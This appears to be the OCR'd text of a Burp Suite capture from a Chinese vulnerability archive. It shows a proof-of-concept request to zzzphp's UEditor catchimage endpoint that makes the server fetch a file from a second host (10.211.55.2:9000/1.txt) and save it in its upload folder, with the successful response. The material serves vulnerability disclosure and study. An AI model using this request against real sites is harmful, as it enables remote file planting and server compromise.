 Request
Raw
Params
Headers
Hex
1 POST /zzzphp/plugins/ueditor/php/controller.php?action=catchimage&
upfolder=1 HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Connection: close
.0
.1 source[0]=http://10.211.55.2:9000/1.txt
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:26:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=8887hnpf5n8q9dc5qnl2ss0k53; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 177
13
14 string(5) "1.txt"
15 string(3) "txt"
16 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"1.txt","url":
"\/zzzphp\/upload\/1\/1.txt","source":"http:\/\/10.211.55.2:9000\/1.
txt"}]}
'零组资料文库'
先知社区